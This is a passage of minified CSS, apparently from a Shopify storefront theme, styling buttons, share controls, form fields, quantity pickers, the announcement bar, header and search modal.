relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover 